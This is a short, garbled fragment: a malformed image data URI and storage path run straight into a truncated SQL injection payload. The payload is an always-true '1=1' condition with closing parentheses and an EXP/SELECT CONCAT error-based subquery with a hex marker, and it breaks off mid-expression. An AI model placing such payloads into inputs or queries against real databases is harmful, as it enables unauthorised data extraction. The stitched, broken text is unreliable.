 1=1\")))ANDEXP(~(SELECT*FROM(SELECTCONCAT(0x716b62